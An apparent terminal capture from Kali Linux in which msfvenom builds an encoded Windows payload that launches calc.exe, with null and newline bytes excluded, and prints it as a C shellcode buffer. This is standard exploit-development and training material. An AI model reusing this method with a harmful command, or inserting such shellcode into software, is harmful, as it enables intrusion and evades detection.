 root@kali:~# msfvenom -p windows/exec CMD=calc.exe -e x86/shikata_ga_nai -b '\x00\x0A\x0D' -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
unsigned char buf[] =
"\xd9\xc5\xba\x71\xeb\x74\x9d\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x31\x31\x57\x18\x83\xc7\x04\x03\x57\x65\x09\x81\x61\x6d\x4f"
"\x6a\x9a\x6d\x30\xe2\x7f\x5c\x70\x90\xf4\xce\x40\xd2\x59\xe2"
"\x2b\xb6\x49\x71\x59\x1f\x7d\x32\xd4\x79\xb0\xc3\x45\xb9\xd3"
"\x47\x94\xee\x33\x76\x57\xe3\x32\xbf\x8a\x0e\x66\x68\xc0\xbd"
"\x97\x1d\x9c\x7d\x13\x6d\x30\x06\xc0\x25\x33\x27\x57\x3e\x6a"
"\xe7\x59\x93\x06\xae\x41\xf0\x23\x78\xf9\xc2\xd8\x7b\x2b\x1b"
"\x20\xd7\x12\x94\xd3\x29\x52\x12\x0c\x5c\xaa\x61\xb1\x67\x69"
"\x18\x6d\xed\x6a\xba\xe6\x55\x57\x3b\x2a\x03\x1c\x37\x87\x47"
"\x7a\x5b\x16\x8b\xf0\x67\x93\x2a\xd7\xee\xe7\x08\xf3\xab\xbc"
"\x31\xa2\x11\x12\x4d\xb4\xfa\xcb\xeb\xbe\x16\x1f\x86\x9c\x7c"
"\xde\x14\x9b\x32\xe0\x26\xa4\x62\x89\x17\x2f\xed\xce\xa7\xfa"
"\x4a\x20\xe2\xa7\xfa\xa9\xab\x3d\xbf\xb7\x4b\xe8\x83\xc1\xcf"
"\x19\x7b\x36\xcf\x6b\x7e\x72\x57\x87\xf2\xeb\x32\xa7\xa1\x0c"
"\x17\xc4\x24\x9f\xfb\x25\xc3\x27\x99\x39";